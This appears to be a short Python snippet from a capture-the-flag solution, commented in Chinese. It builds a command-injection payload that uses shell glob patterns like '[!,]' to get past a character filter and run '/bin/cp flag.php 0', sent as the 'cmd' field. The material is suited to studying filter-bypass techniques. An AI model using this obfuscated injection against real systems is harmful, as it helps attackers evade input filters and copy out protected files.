 # 构造 Payload
# 目标: /bin/cp flag.php 0
# 结构:
#   1. /bin/cp  -> /[!,][!,][!,]/[!,][!,]  (匹配 /bin/cp, /bin/ls 等)
#   2. flag.php -> [!,][!,][!,][!,][!,][!,][!,][!,] (匹配 8 字符文件名)
#   3. 0        -> 0 (目标文件名)
cmd_cp = "/[!,][!,][!,]/[!,][!,]"          # 对应 /bin/??
file_src = "[!,][!,][!,][!,][!,][!,][!,][!,]" # 对应 flag.php
file_dst = "0"
# 组合命令: /bin/cp flag.php 0
# 注意：这里不使用 > 重定向，而是利用 cp 的原生参数
full_cmd = f"{cmd_cp} {file_src} {file_dst}"
data = {
    'cmd': full_cmd
}